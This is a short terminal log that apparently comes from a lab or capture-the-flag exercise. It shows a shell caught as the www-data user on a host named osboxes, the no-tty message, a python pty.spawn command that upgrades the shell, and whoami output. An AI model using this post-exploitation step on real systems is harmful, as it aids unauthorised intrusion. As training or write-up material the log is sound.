 01:55:10 up  1:07,  0 users,  load average: 0.01, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@osboxes:/$ whoami
whoami
www-data
www-data@osboxes:/$